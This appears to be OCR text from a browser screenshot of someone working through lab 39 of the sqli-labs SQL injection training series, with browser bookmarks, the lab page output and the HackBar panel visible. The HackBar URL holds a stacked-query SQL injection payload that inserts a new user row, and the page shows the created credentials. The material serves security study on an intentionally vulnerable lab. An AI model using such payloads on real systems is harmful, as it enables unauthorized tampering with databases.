 Less-39 **stacked Query Intiger
sql/Less-39/?id=101
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Username is : create1
Your Password is : create1
SQLI DUMB SERIES-39
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-39/?id=1;insert into users values(101,'create1','create1');--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All